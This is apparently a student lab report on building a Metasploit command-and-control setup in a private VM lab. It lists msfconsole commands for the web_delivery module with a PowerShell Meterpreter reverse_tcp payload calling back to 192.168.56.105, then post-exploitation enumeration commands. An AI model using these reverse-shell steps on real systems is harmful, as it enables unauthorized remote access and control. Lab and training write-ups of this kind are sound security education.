Advanced C2 Lab Report

1. Objective
The objective of this lab was to establish a Command-and-Control (C2) infrastructure, generate and deliver a PowerShell payload, establish a remote session with a Windows virtual machine, and perform post-exploitation interaction using a C2 framework.

2. Tools Used
- Metasploit Framework
- Kali Linux
- Windows 11 Virtual Machine
- PowerShell
- Meterpreter

3. Lab Setup
Machine | Role | IP Address
Kali Linux VM | C2 Server | 192.168.56.105
Windows 11 VM | Target Machine | 192.168.56.106

4. C2 Infrastructure Configuration
Metasploit Framework was launched on the Kali Linux virtual machine using the msfconsole interface. The web_delivery module was configured to generate a PowerShell-based Meterpreter payload for establishing a reverse TCP session between the target machine and the attacker system.
- use exploit/multi/script/web_delivery
- set TARGET 2
- set payload windows/meterpreter/reverse_tcp
- set LHOST 192.168.56.105
- set LPORT 443
- run



5. Payload Delivery
The generated PowerShell launcher command was copied from Metasploit and executed on the Windows 11 virtual machine using PowerShell with administrative privileges. Upon execution, the target system established a reverse connection back to the Kali Linux C2 server.


6. Session Establishment and Management
After payload execution, a Meterpreter session was successfully established. Several post-exploitation commands were executed to verify remote access and enumerate system information.
- sessions
- sessions -i 1
- sysinfo
- getuid
- ipconfig



7. Session Log Table
Session ID | Target IP | Payload Type | Notes
SID001 | 192.168.56.106 | PowerShell Meterpreter | Beacon established successfully

8. Results
The Command-and-Control infrastructure was successfully established using Metasploit Framework. A PowerShell-based payload was delivered to the Windows 11 target system, resulting in a successful reverse Meterpreter session. Remote command execution and system enumeration were completed successfully.

9. Summary
A Command-and-Control infrastructure was established using Metasploit Framework on Kali Linux. A PowerShell-based Meterpreter payload was generated and delivered to a Windows 11 virtual machine through web delivery. After execution, a reverse connection was established successfully, allowing remote session management, system enumeration, and post-exploitation interaction.

10. Conclusion

This lab demonstrated the practical implementation of a Command-and-Control environment using offensive security tools in a controlled lab setting. The activity provided hands-on experience in payload generation, session management, remote access techniques, and post-exploitation operations.

